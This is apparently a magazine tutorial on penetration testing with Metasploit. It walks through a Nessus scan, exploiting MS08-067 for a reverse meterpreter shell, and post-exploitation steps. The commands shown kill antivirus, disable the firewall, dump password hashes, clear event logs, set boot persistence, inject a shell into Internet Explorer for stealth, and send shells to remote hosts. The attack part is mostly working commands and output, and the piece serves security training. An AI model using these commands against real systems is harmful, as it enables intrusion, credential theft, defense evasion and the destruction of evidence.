Penetration Testing and Shell Tossing with Metasploit
The Metasploit Framework is a penetration testing toolkit, exploit-development platform, and research tool. The framework includes hundreds of working remote exploits for a variety of platforms. You can mix and match payloads, encoders, and NOP slide generators with exploit modules to solve almost any exploit-related task.
See previous articles in this series for an introduction to the Metasploit environment. This article will walk you through how to use the latest version of the Nessus pre-built plugin filter Metasploit Framework in your penetration testing. You will get a glimpse at how pen testers use Metasploit to probe and penetrate a real-world system. I will also cover some useful Metasploit tips for achieving privilege escalation. For instance, wouldn’t it be great to have a shell on another computer just in case you lose your meterpreter shell?
Integrating Nessus 5 with Metasploit
With the release of Nessus 5 configuration vulnerability scanning tool by Tenable Network Security, users now have better filtering, analysis, and reporting, as well as faster scanning time. The Metasploit Nessus plugin allows you to select only those checks that cover vulnerabilities whose exploits are in the Metasploit Exploit framework.
To start, go to the Tenable site, download Nessus 5, and install it. The new installation will reside in /opt/nessus and will install over the top any previous Nessus versions. Start the nessus daemon and open your web browser to https://localhost:8834 , then login, go to Policies , and click add (see Figure 1). Give your policy a title and click next . On the Credentials page, leave the default settings and click Next at the bottom. The Plugins page lets you add a filter. A dropdown list presents many different options; choose Metasploit Exploit Framework (make sure is equal to and true are selected, and click Save – see Figure 2). Next, disable all plugins , select the plugin family you wish to enable, and click on Enable Plugins in the upper-right corner of the page. Do this for all plugins you would like to enable, and click Submit at the bottom.
 Figure 1: Open your web browser on https://localhost:8834.
 Figure 2: Select Metasploit Exploit Framework from the drop down.
To begin a scan, click on Scans . Name the scan and type run now , scheduled , or template . In the Policy dropdown, pick the policy you created earlier, then select a target. Now you can start a scan; the time required for the scan will be surprisingly brief. After the scan, you receive a report that lists the Plugin ID, count, severity, name, and family of each plugin as it relates to the Metasploit Framework (see Figure 3). The Name section tells you which Metasploit exploits have the best chance to be successfully against the system you are testing.
 Figure 3: A report tells you what Metasploit exploit you can use successfully on the box.
You can also start a scan in the Metasploit Framework itself. Start the Metasploit msfconsole console and load nessus :
msf > load nessus
Once the plugins are loaded, connect to the server.
msf > nessus_connect cr0wn:password@localhost ok
Now show the available plugins with the nessus_policy_list command (see Figure 4).
 Figure 4: Viewing the available policies in the Nessus policy list.
You can use the policy to scan the network by entering the policy ID, the name of scan, and a target IP range using the nessus_scan_new command (see Figure 5). This scan will target a single Windows XP box with the IP address of 10.10.3.219 . If you are connected to a database within the Metasploit Framework, you can open a view the information from the console; otherwise, view the information from a web browser.
Now you can select an exploit to use on the target system.
 Figure 5: Starting a scan with nessus_scan_new.
Suppose I wish to use the MS08-067 flaw, which will get a meterpreter shell on the target computer. To accomplish this, I do the following:
msf > use exploit/windows/smb/ms08_067_netapi
msf > set payload windows/meterpreter/reverse_tcp
msf > set lhost 10.10.3.218
msf > set lport 5555
msf > set rhost 10.10.3.188
msf > exploit
meterpreter >
Useful meterpreter Commands
Now that I have a meterpreter shell on the Windows box, I have a number of options. For instance, I can check to see if the target computer is a virtual machine or has an anti-virus program running. I can also see what the local subnet looks like and what kind of security configuration is on the victim’s system. Metasploit comes with some useful scripts to perform these tasks.
meterpreter > run checkvm
The following command will show you the help menu with options:
meterpreter > run getcountermeasure -h
Choose -d to disable built in firewall.
meterpreter > run getcountermeasure -d
To kill most antivirus programs, run the killav script.
meterpreter > run killav
To identify the local subnet mask that the victim is on, run the get_local_subnets script:
meterpreter > run get_local_subnets
You might want to search the host for interesting information, such as a list of files by file type (*.pdf , *.txt , *.doc , *.jpg , etc.). Use the search function in meterpreter:
meterpreter > search -h
meterpreter > search -f *.pdf
To get some detailed information about the system, use the winenum script and the scraper script. The winenum script will dump tokens and hashes, providing you with lots of information (see Figure 6). The scraper script will pull down the registry and system information:
meterpreter > run winenum
meterpreter > run scraper
 Figure 6: Dumping hashes and tokens with the winenum command.
Now I want to delete the log files. To do this, I open up the meterpreter Scripting menu by using the irb command. Then I issue the following commands at the >> prompt:
meterpreter > irb
[*] Starting IRB shell
[*] The 'client' variable holds the meterpreter client
>> log = client.sys.eventlog.open('system')
>> log.clear
While I’m at it, I’ll go ahead and delete the security log and application log by changing system in the preceding commands to security and application .
Being able to shove a meterpreter shell to team members that you are performing a pen test with is extremely valuable. This option had not presented itself to me till I took a class on Industrial Control Systems Advanced Cybersecurity (301) given by the US-CERT in Idaho Falls. I would recommend anyone doing work in the realm of ICS/ SCADA systems to take this class. Jeff Hahn and his group at the Idaho National Laboratory are doing great work. The class provides intensive hands-on training on protecting and security industrial control systems from cyber-attacks. Day 4 includes a 12-hour exercise where participants are attacking (Red Team) or defending (Blue Team). I was on the red team, and having the ability to throw meterpreter shells to my fellow red team members was helpful. Here are a few examples of how how to throw a meterpreter shell.
The first example is using the meterpreter script persistence (to see a list of options, use the -h switch).
Meterpreter > run persistence -h
Meterpreter > run persistence -X -i 5 -p 5555 -r 10.10.3.180
The preceding command throws a meterpreter session to a remote system -r 10.10.3.180 at an interval of five seconds, at port 5555 , and that session is loaded into and run (-X ) every time the machine boots up. The recipient would be waiting for the meterpreter shell by using multi/handler .
msf > use multi/handler
msf > set payload windows/meterpreter/reverse_tcp
msf > set lhost 10.10.3.180
msf > set lport 5555
msf > exploit
The second example is a bit stealthier and has the ability to inject your meterpreter shell into an existing process. After running the ps command from within your meterpreter shell, you get a list of running processes:
meterpreter > ps
Look through the list of processes and identify PIDs that will not draw attention, such as IEXPLORER.EXE PID 3664 (see Figure 7).
 Figure 7: Look for processes that will not draw attention.
Injecting the meterpreter shell into the IEXPLORE.EXE process would be stealthy. I’ll run the multi_meter_inject command using the following switches.
meterpreter > run multi_meter_inject -pt windows/meterpreter/reverse_tcp -mr 10.10.3.180 -p 3664
This command would throw a meterpreter session to remote system -mr 10.10.3.180 , at port -p 3664 . The recipient would be waiting for the meterpreter shell by using multi/handler , just changing the lport to 3664 .
Now when performing some basic analysis on the victim box, you can run tasklist and nothing looks out of place (see Figure 8), but when you run the netstat -an command, you will see the foreign connection (Figure 9).
 Figure 8: The tasklist command does not reveal any evidence of the intrusion.
 Figure 9: netstat -an still reveals evidence of a foreign connection.
A third way to send off meterpreter shells is to use the meterpreter script duplicate . At the meterpreter prompt, issue the following commands:
meterpreter > run duplicate -h
This preceding command will give you the various available options.
The following command will send a meterpreter shell to the IP address 10.10.3.180 on the default port of 4546 (Figure 10):
meterpreter > run duplicate -r 10.10.3.180
 Figure 10: Launching a meterpreter shell using the duplicate script.
You can run a packet sniffer on the target system after you allow your team member to obtain a meterpreter shell. This meterpreter script is called packetrecorder and allows some more granularities when capturing packets.
meterpreter > run packetrecorder
To determine the interface to listen on, issue the command run packetrecorder -li . This command will give a list of network interfaces; choose an interface and a destination to write the file to.
meterpreter > run packetrecorder -i -l /home/tmp/
[*] Packet capture interval is 30 Seconds
You can then review the file later with wireshark or tcpdump.
Related content
-
Penetration testing and shell tossing with Metasploit
 The powerful Metasploit framework helps you see your network as an intruder would see it. You might discover it is all too easy to get past your own defenses.
 -
Hunt down vulnerabilities with the Metasploit pen-testing tool
 The veteran Metasploit is by no means obsolete and is still used as a typical workflow to find and analyze security vulnerabilities in Windows 10 and Linux systems.
 -
Slipping your pen test past antivirus protection with Veil-Evasion
 The Veil pen-testing platform provides some powerful tools that will hide your attack from antivirus scanners – and Veil even supports Metasploit payloads.
 -
How to Hide a Malicious File
The best way to stop an attack is to think like an attacker. We’ll show you how to use the Metasploit framework to create a malicious payload that escapes antivirus detection.
-
Hiding a malicious file from virus scanners
 The best way to stop an attack is to think like an attacker. We'll show you how to use the Metasploit framework to create a malicious payload that escapes antivirus detection..
Subscribe to our ADMIN Newsletters
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Most Popular
Support Our Work
ADMIN content is made possible with support from readers like you. Please consider contributing when you've found an article to be beneficial.
